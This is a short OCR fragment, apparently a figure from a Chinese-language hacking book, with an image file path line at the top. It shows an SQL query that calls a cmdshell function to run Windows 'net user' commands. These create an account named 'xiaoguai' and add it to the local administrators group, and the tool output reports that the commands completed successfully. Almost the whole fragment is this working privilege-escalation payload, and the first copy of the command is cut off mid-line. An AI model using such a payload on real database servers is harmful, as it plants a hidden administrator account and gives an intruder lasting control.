 SQL命令:
select cmdshell('C:\\RECYCLER\\net user xiaoguai www.h4x0er.c
执行
回显结果:
cmdshell('C:\\RECYCLER\\net user xiaoguai www.h4x0er.com /add & c:\\RECYCLER\\net localgroup administrators
xiaoguai /add')
命令成功完成。
--------------------------------------------完成!
-----------------------------------
图 2-6-14
select cmdshell('C:\\RECYCLER\\net user xiaoguai www.h4x0er.com /add & c:\\RECYCLER\\net localgroup
administrators xiaoguai /add');